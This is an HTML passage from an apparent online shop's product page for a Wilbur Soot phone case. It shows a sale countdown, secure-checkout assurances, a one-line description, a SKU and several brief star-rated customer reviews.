    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://wilbur-soot.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Merry Christmas Wilbur Soot Lovers</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SOOTSH83333-32</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://wilbur-soot.shop/collections/wilbur-soot-cases">Wilbur Soot Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dylan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 17, 2024</div>
                        <p class="mt-2 text-sm">Incredible quality, I’m so glad I bought it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oliver   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 17, 2024</div>
                        <p class="mt-2 text-sm">I’m very pleased with how effective and durable this product is.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this product; it’s skillfully made and performs wonderfully.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Clara   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">Expected little, but the product was excellent. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
